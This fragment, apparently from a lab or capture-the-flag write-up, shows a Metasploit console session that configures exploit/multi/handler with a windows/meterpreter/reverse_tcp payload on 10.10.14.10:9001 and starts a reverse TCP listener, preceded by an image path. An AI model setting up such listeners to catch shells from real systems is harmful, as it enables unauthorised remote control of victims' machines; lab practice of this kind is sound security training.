 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.10
lhost ⇒ 10.10.14.10
msf6 exploit(multi/handler) > set lport 9001
lport ⇒ 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.10:9001